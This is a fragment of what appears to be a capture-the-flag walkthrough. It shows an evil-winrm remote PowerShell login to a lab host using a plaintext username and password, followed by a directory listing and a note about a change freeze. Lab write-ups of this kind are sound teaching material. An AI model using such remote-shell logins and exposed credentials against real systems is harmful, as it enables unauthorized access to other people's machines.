 evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---- ------------- ------ ----
d--hsl 9/27/2019 7:05 AM My Music
d--hsl 9/27/2019 7:05 AM My Pictures
d--hsl 9/27/2019 7:05 AM My Videos
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\ryan\desktop> dir -force
Directory: C:\Users\ryan\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:34 AM 155 note.txt
*Evil-WinRM* PS C:\Users\ryan\desktop> type note.txt
Email to team:
- due to change freeze, any system changes (apart from those to the administrato
r account) will be automatically reverted within 1 minute
*Evil-WinRM* PS C:\Users\ryan\desktop>